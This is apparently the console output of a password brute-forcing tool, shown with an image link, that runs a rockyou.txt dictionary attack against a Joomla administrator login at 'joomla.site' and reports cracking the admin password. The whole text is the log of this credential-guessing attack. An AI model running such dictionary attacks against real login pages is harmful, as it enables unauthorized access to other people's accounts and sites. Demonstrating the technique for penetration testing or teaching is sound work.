 [+] Starting dictionary attack on http://joomla.site/joomla/administrator
[+] Using password wordlist /usr/share/wordlists/rockyou.txt and username admin.
[*] Trying: admin : 123456
[*] Trying: admin : 12345
[*] Trying: admin : 123456789
[*] Trying: admin : password
[*] Trying: admin : iloveyou
[*] Trying: admin : princess
[*] Trying: admin : 1234567
[*] Trying: admin : rockyou
[*] Trying: admin : 12345678
[*] Trying: admin : abc123
[*] Trying: admin : nicole
[*] Trying: admin : daniel
[*] Trying: admin : babygirl
[*] Trying: admin : monkey
[*] Trying: admin : lovely
[*] Trying: admin : jessica
[!] Cracked: admin : 654321
[+] Finished!